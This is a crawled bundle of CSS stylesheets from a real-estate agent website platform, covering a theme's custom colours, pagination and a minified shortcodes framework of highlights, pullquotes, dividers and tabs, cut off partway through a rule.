	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list li:first-child {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li {
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li:hover {
	background: #ccc;
}
.homes-list li a:hover {
	text-decoration: none;
}
.homes-list2 h1 {
	font-size: 40px;
}
.homes-list2 ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list2 li {
	background-color: #333;
	padding: 10px;
	margin: 3px 0;
}
.homes-list2 li:hover {
	background: #000;
}
.homes-list2 li a {
	color: #fff;
}
.homes-list2 li a:hover {
	text-decoration: none;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=1386&spath=/home/phooey/public_html/
body_size: 8407
content:
/* Header */
header {
	color: ;
	    background-color: #ebeced;
}
.contact_header .contact-social a {
	color: ;
}
/*Top Header */
#topheader {
    color: ;
    background-color: ;
}
#topheader a, #topheader a:hover {
    color: ;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: none;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #552448;
    font-weight: normal;
    font-family: ;
    	text-transform: ; 
}
ul.dropdown-menu>li>a {
	font-family: ;
    text-transform: ; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #552448;
	border-color: #552448;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #552448;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #ebeced;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #ebeced;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #552448;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #ebeced;
}
}
/* If headerstyle=1 */

 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 750px;
    opacity: 0.8 !important;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.8)
}
.video_097_youtube {
	opacity: 0.8;
}
/* Subheader */
header.sub__header {
    background: url();
    background-color: #ebeced;
}
.sticky header.main__header {
	background-color: #ebeced;
}
.sticky header.sub__header {
	background-color: #ebeced;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: 'Open Sans', sans-serif; 
}
.propdetails-features h3 {
	font-family: 'Open Sans', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: 'Open Sans', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: ; 
	/*color: #000;*/
	color: ;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #2C0C3B; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #333333;
	background-color: #FBFBFB;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center;
}
#section-services h1 {
	/*color: #333;*/
	color: #2C0C3B; 
}
#section-services h3,  #section-services h3 a {
    color: #333333;
}
#section-services a {
	/*color: #333;*/
	/* color: #333333; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-about .section-title {
	text-align: center ;
}
#section-about h1 {
	/*color: #333;*/
	color: #2c0c3b; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center;
}
#section-communities h1 {
	/*color: #333;*/
	color: #2C0C3B; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #333333 !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #FBFBFB;
}
#section-homeworth h1 {
  color: #FFFFFF;
}
#section-homeworth p {
  color: #FFFFFF;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center ;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #2c0c3b; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #E1E1E1; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #2C0C3B; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center ;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #ffffff; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #ffffff; 
}
#section-tagline h3 {
	color: #ffffff; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #2C0C3B; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Team Members */
#section-team {
	color: #333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center;
}
#section-team h1 {
	color: #333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #2C0C3B; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333; */
}
/* Section Footer */
footer {
	color: #d7d7d7;
	background-color: #141718;
}
footer hr {
	border-top: 1px solid #d7d7d7;
}
/* Section Custom */
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color: #ffffff !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color: #5a3350 !important;
}
.IDX-formSubmit {
color: #ffffff !important;
background: #5a3350 !important;
}
#IDX-detailsLinks li {
background-color: #5a3350;
color: #ffffff;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: #ffffff;
}
#IDX-detailsLinks li:hover {
background-color: #381e31;
}
.btn:hover, .btn-lg:hover {
    background-color: #381e31 !important;
}
/* Link Color */
a, a:hover  {
	color: ;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: px;
	max-height: px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/global_include/css/pagination.css
body_size: 789
content:
@charset "utf-8";
/* CSS Document */

/* Pagination 
=====================================================================*/
div.pagination2 {
	padding: 0px;
	margin-top: 3px;
	margin-right: 5px;
	margin-bottom: 3px;
	margin-left: 3px;
	float: right;
}
div.pagination2 a {
	padding: 2px 5px 2px 5px;
	margin: 1px;
	border: 1px solid #CCCCCC;
	text-decoration: none; /* no underline */
	color: #000000;
	font-weight: normal;
}
div.pagination2 a:hover, div.pagination2 a:active {
	border: 1px solid #000000;
	color: #000;
}
div.pagination2 span.current {
	padding: 2px 5px 2px 5px;
	margin: 2px;
	border: 1px solid #454545;
	background-color: #025CA6;
	color: #FFF;
}
div.pagination2 span.disabled {
		padding: 2px 5px 2px 5px;
		margin: 2px;
		border: 1px solid #D8D8D8;
		color: #D8D8D8;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/shortcodes/shortcodes.css
body_size: 112854
content:
/* dCodes Framework */

.lineruler{border-top:1px solid #ccc;margin-top:8px;margin-bottom:8px}
	
/* Text Highlighter */
.dc_highlight{background:#111;color:#fff !important;line-height:270%;padding:3px 7px;margin-left:4px;margin-right:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.dc_highlight2{border-bottom:1px dotted;font-style:italic;line-height:200%;padding:3px;margin-left:1px;margin-right:1px}.red{background-color:#e90000 !important;border-color:#700 !important}.orange{background-color:#e98813 !important;border-color:#c27110 !important}.yellow{background-color:#efbb05 !important;border-color:#f7c808 !important}.green{background-color:#74941f !important;border-color:#74941f !important}.olive{background-color:#3a491a !important;border-color:#3a491a !important}.teal{background-color:#089 !important;border-color:#089 !important}.blue{background-color:#00437f !important;border-color:#00437f !important}.deepblue{background-color:#092334 !important;border-color:#092334 !important}.purple{background-color:#4b2c5a !important;border-color:#4b2c5a !important}.hotpink{background-color:#bc006e !important;border-color:#bc006e !important}.slategrey{background-color:#3b424a !important;border-color:#3b424a !important}.mauve{background-color:#625b56 !important;border-color:#625b56 !important}.pearl{background-color:#ab998f !important;border-color:#ab998f !important}.steelblue{background-color:#788794 !important;border-color:#63707c !important}.mossgreen{background-color:#717a75 !important;border-color:#717a75 !important}.wheat{background-color:#79745d !important;border-color:#79745d !important}.coffee{background-color:#372e25 !important;border-color:#372e25 !important}.copper{background-color:#6b3c02 !important;border-color:#6b3c02 !important}.silver{background-color:#eee !important;border-bottom:1px dotted #b6b6b6;color:#444!important}.black{background-color:#111 !important;border-color:#3d3d3d !important}.white{background-color:#fff !important;border-color:#eee !important;color:#aaa !important}.red_text,.red_sprite a{color:#700 !important}.orange_text,.orange_sprite a{color:#e98813 !important}.yellow_text,.yellow_sprite a{color:#efbb05 !important}.green_text,.green_sprite a{color:#74941f !important}.olive_text,.olive_sprite a{color:#3a491a !important}.teal_text,.teal_sprite a{color:#089 !important}.blue_text,.blue_sprite a{color:#00437f !important}.deepblue_text,.deepblue_sprite a{color:#092334 !important}.purple_text,.purple_sprite a{color:#4b2c5a !important}.hotpink_text,.hotpink_sprite a{color:#bc006e !important}.slategrey_text,.slategrey_sprite a{color:#3b424a !important}.mauve_text,.mauve_sprite a{color:#625b56 !important}.pearl_text,.pearl_sprite a{color:#ab998f !important}.steelblue_text,.steelblue_sprite a{color:#788794 !important}.mossgreen_text,.mossgreen_sprite a{color:#717a75 !important}.wheat_text,.wheat_sprite a{color:#79745d !important}.coffee_text,.coffee_sprite a{color:#372e25 !important}.copper_text,.copper_sprite a{color:#6b3c02 !important}.silver_text,.silver_sprite a{color:#999 !important}.black_text,.black_sprite a{color:#111 !important}

/* Pullquotes */
.dc_pullquote,.dc_pullquote2,.dc_pullquote3,.dc_pullquote4{display:inline-block;float:left;margin-bottom:20px!important;margin-right:4%;margin-top:20px!important;width:40%}.dc_pullquote,.dc_pullquote2,.dc_pullquote3{font-family:"Times New Roman",Georgia,Times,serif;font-size:22px;letter-spacing:-.5px;line-height:30px}.dc_pullquote{border:1px solid #fff;padding:19px}.dc_pullquote2{border-left:3px solid;font-size:16px;letter-spacing:0;line-height:25px;padding:0 0 0 17px;width:36%}.dc_pullquote3{border-bottom:4px double #e0e0e0;border-top:4px double #e0e0e0;margin-top:20px !important;padding:22px 0}.dc_pullquote4{background:#222222 url(../images/button_overlay.png) repeat-x 0 -8px;border:3px solid #111;box-shadow:1px 1px 0 rgba(255,255,255,0.4) inset,-1px -1px 0 rgba(255,255,255,0.4) inset,1px 0 0 rgba(0,0,0,0.1);color:#f8f8f8;font-size:14px;padding:19px}.quotes:before{content:'\201C';display:inline;font-size:150%;font-weight:bold;margin-right:5px;vertical-align:middle}.quotes:after{content:'\201D';display:inline;font-size:150%;font-weight:bold;margin-left:5px;vertical-align:middle}.dc_pullquote.aligncenter,.dc_pullquote2.aligncenter,.dc_pullquote3.aligncenter,.dc_pullquote4.aligncenter{display:block;float:none;text-align:left;width:auto}.dc_pullquote.alignleft,.dc_pullquote.aligncenter{margin-left:2px}.dc_pullquote.alignright,.dc_pullquote.aligncenter{margin-right:2px}cite{color:#aaa;font-size:10px}.aligncenter{clear:both;display:block;margin:20px auto;text-align:center}.alignright{float:right;margin:5px 0 20px 4%}.alignleft{float:left;margin:5px 4% 20px 0}.dc_pullquote{background:linear-gradient(top,#fff,#f6f6f6);background:-moz-linear-gradient(top,#fff,#f6f6f6);background:-o-linear-gradient(top,#fff,#f6f6f6);background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f6f6f6));background-color:#f6f6f6}.dc_pullquote{box-shadow:0 1px 3px rgba(0,0,0,.1);moz-box-shadow:0 1px 3px rgba(0,0,0,.1);webkit-box-shadow:0 1px 3px rgba(0,0,0,.1)}.dc_quotes-rotator-container1{margin:0px;padding:0px}.quovolve{margin:20px 0;width:100%}.quovolve blockquote{margin:0}.quovolve blockquote p{margin:10px 0}.quotes ul{list-style:none}

/* Dividers */
.dc_divider1{background:url(divider/images/dc_divider1.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider1_black{background:url(divider/images/dc_divider1_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2{background:url(divider/images/dc_divider2.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2_black{background:url(divider/images/dc_divider2_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3{background:url(divider/images/dc_divider3.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3_black{background:url(divider/images/dc_divider3_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4{background:url(divider/images/dc_divider4.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4_black{background:url(divider/images/dc_divider4_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5{background:url(divider/images/dc_divider5.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5_black{background:url(divider/images/dc_divider5_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6{background:url(divider/images/dc_divider6.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6_black{background:url(divider/images/dc_divider6_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider7{background:url(divider/images/dc_divider7.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider7_black{background:url(divider/images/dc_divider7_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8{background:url(divider/images/dc_divider8.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8_black{background:url(divider/images/dc_divider8_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider9{background:url(divider/images/dc_divider9.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider9_black{background:url(divider/images/dc_divider9_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider10{background:url(divider/images/dc_divider10.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_divider10_black{background:url(divider/images/dc_divider10_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_hrline_silver{background-color:#ddd;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_gray{background-color:#ccc;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_black{background-color:#000;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_red{background-color:#c00;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}

/* Tabs */
.dc_clear{clear:both;font-size:0px;line-height:0px;margin:0;padding:0;width:100%}.dc_tabs_type_1 dd.current{display:block}.dc_tabs_type_1{background-color:#f8f8f8;border-radius:10px;box-shadow:0 0 3px #c3c3c3;margin:0;overflow:hidden;position:relative;width:100%}.dc_tabs_type_1 dt{border-bottom:1px solid #ededed;cursor:pointer;font-size:12px;font-weight:700;padding:14px 0 14px 3%;width:22%}.dc_tabs_type_1 dt img{display:inline-block;margin-right:15px;position:relative;top:5px}.dc_tabs_type_1 dd{background-color:#FFF;box-shadow:inherit;display:none;margin-left:25%;overflow:auto;padding:40px;position:absolute;right:0;top:0;z-index:1000}.dc_tabs_type_1 dt:first-child{margin-top:0}.dc_tabs_type_1 dd .column_group p:first-child{margin-top:0}.dc_tabs_type_1_arrow{height:36px;left:23%;position:absolute;top:0;width:18px;z-index:1001}.dc_tabs_type_1 dt.current,.dc_tabs_type_2 dt.current{background-color:#fff;color:#01C3FD !important}.dc_tabs_type_2 dd.current{display:block}.dc_tabs_type_2{font-size:12px;margin:0;position:relative}.dc_tabs_type_2 dt{background-color:#f8f8f8;border-radius:10px 10px 0 0;box-shadow:0 0 3px #c3c3c3;cursor:pointer;float:left;font-size:12px;font-weight:bold;height:40px;line-height:40px;margin-left:0;margin-right:5px;padding:0 16px}.dc_tabs_type_2 dt.current{background-color:#fff}.dc_tabs_type_2 dd{background:#FFF;border-radius:0 10px 10px 10px;box-shadow:0 0 3px #c3c3c3;display:none;left:0;margin:0;padding:30px;position:absolute;top:40px}.dc_tabs_type_2_arrow{height:15px;position:absolute;top:38px;width:28px;z-index:1001}#dc_tabs_type_3_container{width:100%}#dc_tabs_type_3{list-style:none;margin:0;overflow:hidden;padding:0;width:100%}#dc_tabs_type_3 li{float:left;margin:0 -15px 0 0}#dc_tabs_type_3 a{border-bottom:30px solid #3D3D3D;border-bottom-color:#777\9;border-right:30px solid transparent;color:#fff !important;filter:alpha(opacity=30);float:left;height:0;line-height:30px;opacity:.3;padding:0 40px;position:relative;text-decoration:none;text-transform:uppercase}#dc_tabs_type_3 a:hover,#dc_tabs_type_3 a:focus{border-bottom-color:#2ac7e1;filter:alpha(opacity=100);opacity:1}#dc_tabs_type_3 a:focus{outline:0}#dc_tabs_type_3 #current{border-bottom-color:#3d3d3d;filter:alpha(opacity=100);opacity:1;z-index:3}#dc_tabs_type_3_content{background:#fff;border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:2px solid #3d3d3d;padding:2em}#dc_tabs_type_3_content h2,#dc_tabs_type_3_content h3,#dc_tabs_type_3_content p{margin:0 0 15px 0}#dc_tabs_type_4_container{width:100%}#dc_tabs_type_4{list-style:none;margin:0;overflow:auto;padding:0;width:100%}#dc_tabs_type_4 li{float:left;margin:0;padding:0}#dc_tabs_type_4 a{background:#ad1c1c;background:linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-moz-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-o-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);box-shadow:-4px 0 0 rgba(0,0,0,.2);color:#fff !important;float:left;font:bold 12px/35px 'Lucida sans',Arial,Helvetica;height:35px;moz-box-shadow:-4px 0 0 rgba(0,0,0,.2);padding:0 30px;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,.5);webkit-box-shadow:-4px 0 0 rgba(0,0,0,.2)}#dc_tabs_type_4 a:hover{background:#c93434;background:linear-gradient(220deg,transparent 10px,#c93434 10px);background:-moz-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-ms-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-o-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#c93434 10px)}#dc_tabs_type_4 a:focus{outline:0}#dc_tabs_type_4 #current a{background:#ddd;background:-moz-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-o-linear-gradient(220deg,transparent 10px,#ddd 10px);background:linear-gradient(220deg,transparent 10px,#ddd 10px);text-shadow:none;color:#333 !important}#dc_tabs_type_4_content{background-color:#fff;border-bottom:1px solid #c93434;border-left:1px solid #c93434;border-right:1px solid #c93434;border-top:1px solid #c93434;padding:16px}.dc_flat_tab_main_container{width:100%px}ul.flat_tabs{border-bottom:1px solid #ccc;border-left:1px solid #ccc;float:left;height:32px;list-style:none;margin:0;padding:0;width:100%}ul.flat_tabs li{background:#eee;border:1px solid #ccc;border-left:none;float:left;height:31px;line-height:31px;margin:0;margin-bottom:-1px;overflow:hidden;padding:0;position:relative}ul.flat_tabs li a{border:1px solid #fff;color:#000 !important;display:block;font-size:1.2em;outline:none;padding:0 20px;text-decoration:none}ul.flat_tabs li a:hover{background:#ccc}html ul.flat_tabs li.active,html ul.flat_tabs li.active a:hover{background:#fff;border-bottom:1px solid #fff}.dc_flat_tab_subcontainer{background:#fff;border:1px solid #ccc;border-top:none;clear:both;float:left;khtml-border-radius-bottomleft:5px;khtml-border-radius-bottomright:5px;moz-border-radius-bottomleft:5px;moz-border-radius-bottomright:5px;webkit-border-bottom-left-radius:5px;webkit-border-bottom-right-radius:5px;width:100%}.dc_flat_tab_content{font-size:1.2em;padding:20px}.dc_flat_tab_content h2{border-bottom:1px dashed #ddd;font-size:1.8em;font-weight:normal;padding-bottom:10px}.dc_flat_tab_content h3 a{color:#254588}.dc_flat_tab_content img{border:1px solid #ddd;float:left;margin:0 20px 20px 0;padding:5px}.dc_gradient-tabs{position:relative;width:100%}.dc_gradient-tabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-tabs input#grad-tab-2{left:120px}.dc_gradient-tabs input#grad-tab-3{left:240px}.dc_gradient-tabs input#grad-tab-4{left:360px}.dc_gradient-tabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 3px 0 0;box-shadow:2px 0 2px rgba(0,0,0,0.1),-2px 0 2px rgba(0,0,0,0.1);color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:center;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-tabs label:after{background:#fff;bottom:-2px;content:'';display:block;height:2px;left:0;position:absolute;width:100%}.dc_gradient-tabs input:hover+label{background:#fff}.dc_gradient-tabs label:first-of-type{box-shadow:2px 0 2px rgba(0,0,0,0.1);z-index:4}.grad-tab-label-2{z-index:3}.grad-tab-label-3{z-index:2}.grad-tab-label-4{z-index:1}.dc_gradient-tabs input:checked+label{animation:page 0.2s linear;background:#f2f2f2;moz-animation:page 0.2s linear;ms-animation:page 0.2s linear;o-animation:page 0.2s linear;webkit-animation:page 0.2s linear;z-index:6}.clear-shadow{clear:both}.gradtab-content{background:#fff;border-radius:0 3px 3px 3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);min-height:240px!important;overflow:hidden;position:relative;width:100%;z-index:5}.gradtab-content div{moz-transition:all linear 0.3s;ms-transition:all linear 0.3s;opacity:0;o-transition:all linear 0.3s;padding:20px 30px 20px 30px;position:absolute;top:0;transition:all linear 0.3s;webkit-transition:all linear 0.3s;z-index:1}.gradtab-content-1,.gradtab-content-3{moz-transform:translateX(-250px);ms-transform:translateX(-250px);o-transform:translateX(-250px);transform:translateX(-250px);webkit-transform:translateX(-250px)}.gradtab-content-2,.gradtab-content-4{moz-transform:translateX(250px);ms-transform:translateX(250px);o-transform:translateX(250px);transform:translateX(250px);webkit-transform:translateX(250px)}.dc_gradient-tabs input.grad-tab-selector-1:checked ~ .gradtab-content .gradtab-content-1,.dc_gradient-tabs input.grad-tab-selector-2:checked ~ .gradtab-content .gradtab-content-2,.dc_gradient-tabs input.grad-tab-selector-3:checked ~ .gradtab-content .gradtab-content-3,.dc_gradient-tabs input.grad-tab-selector-4:checked ~ .gradtab-content .gradtab-content-4{filter:alpha(opacity=100);moz-transform:translateX(0px);moz-transition:all ease-out 0.2s 0.1s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateX(0px);ms-transition:all ease-out 0.2s 0.1s;opacity:1;o-transform:translateX(0px);o-transition:all ease-out 0.2s 0.1s;position:static;transform:translateX(0px);transition:all ease-out 0.2s 0.1s;webkit-transform:translateX(0px);webkit-transition:all ease-out 0.2s 0.1s;z-index:100}.gradtab-content div h2,.gradtab-content div h3{color:#398080}.gradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}.dc_gradient-vtabs{position:relative;width:100%}.dc_gradient-vtabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-vtabs input#vgrad-tab-2{top:40px}.dc_gradient-vtabs input#vgrad-tab-3{top:80px}.dc_gradient-vtabs input#vgrad-tab-4{top:120px}.dc_gradient-vtabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 0 0 3px;box-shadow:0px 2px 2px rgba(0,0,0,0.1);clear:both;color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:right;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-vtabs label:after{background:#ff2f2ff;content:'';height:100%;position:absolute;right:-2px;top:0;width:2px}.dc_gradient-vtabs input:hover+label{background:#ffffff}.dc_gradient-vtabs label:first-of-type{z-index:4}.vgrad-tab-label-2{z-index:3}.vgrad-tabtab-label-3{z-index:2}.vgrad-tabtab-label-4{z-index:1}.dc_gradient-vtabs input:checked+label{background:#f2f2f2;z-index:6}.clear-shadow{clear:both}.vgradtab-content{background:#fff;border-radius:3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);height:auto;margin:-175px 0 0 120px;overflow:hidden;position:relative;width:auto;z-index:5}.vgradtab-content div{moz-transition:all linear 0.5s;ms-transition:all linear 0.5s;opacity:0;o-transition:all linear 0.5s;padding:20px 30px 30px 30px;position:absolute;top:0;transition:all linear 0.5s;webkit-transition:all linear 0.5s;z-index:1}.vgradtab-content div{moz-transform:translateY(-450px);ms-transform:translateY(-450px);o-transform:translateY(-450px);transform:translateY(-450px);webkit-transform:translateY(-450px)}.dc_gradient-vtabs input.vgrad-tab-selector-1:checked ~ .vgradtab-content .vgradtab-content-1,.dc_gradient-vtabs input.vgrad-tab-selector-2:checked ~ .vgradtab-content .vgradtab-content-2,.dc_gradient-vtabs input.vgrad-tab-selector-3:checked ~ .vgradtab-content .vgradtab-content-3,.dc_gradient-vtabs input.vgrad-tab-selector-4:checked 